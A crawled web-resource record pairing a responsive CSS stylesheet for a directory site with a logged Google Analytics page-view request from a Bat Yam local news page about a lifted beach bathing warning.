@media (max-width:768px) {
    .gd-cptcat-ul.gd-cptcat-parent.gd-cpt-flat {
        width: 25%;
    }
    
    .geodir_category_list_view li.gridview_onefifth {
        width: 44%;
    }
    
    .geodir_full_page .geodir_list_heading h3{
        font-size: 40px !important;
        width: 100%;
    }
}

@media screen and (max-width: 980px) {
    #geodir-wrapper {
        width: 95%;
        margin: 0 auto;
    }

    .geodir-widget.widget_sp_image img{
            max-width: initial  !important;
    }
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1575281800&t=pageview&_s=1&dl=https%3A%2F%2Fwww.batyam4u.co.il%2F%25D7%2597%25D7%2593%25D7%25A9%25D7%2595%25D7%25AA%2F%25D7%259E%25D7%25A9%25D7%25A8%25D7%2593-%25D7%2594%25D7%2591%25D7%25A8%25D7%2599%25D7%2590%25D7%2595%25D7%25AA-%25D7%2594%25D7%25A1%25D7%2599%25D7%25A8-%25D7%2590%25D7%25AA-%25D7%2590%25D7%2596%25D7%2594%25D7%25A8%25D7%25AA-%25D7%2594%25D7%25A8%25D7%2597%25D7%25A6%25D7%2594-%25D7%259E%25D7%2597%25D7%2595%25D7%25A4%25D7%2599%2F&ul=en-us%40posix&dt=Batyam4u%20%E2%80%93%20%D7%9E%D7%A9%D7%A8%D7%93%20%D7%94%D7%91%D7%A8%D7%99%D7%90%D7%95%D7%AA%20%D7%94%D7%A1%D7%99%D7%A8%20%D7%90%D7%AA%20%D7%90%D7%96%D7%94%D7%A8%D7%AA%20%D7%94%D7%A8%D7%97%D7%A6%D7%94%20%D7%9E%D7%97%D7%95%D7%A4%D7%99%20%D7%91%D7%AA%20%D7%99%D7%9D&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=502799942&gjid=652280782&cid=1911821913.1764383385&tid=UA-91995340-1&_gid=1749542732.1764383385&_r=1&_slc=1&z=1207054749
body_size: -451
content:
2,cG-2DKGBVJGRL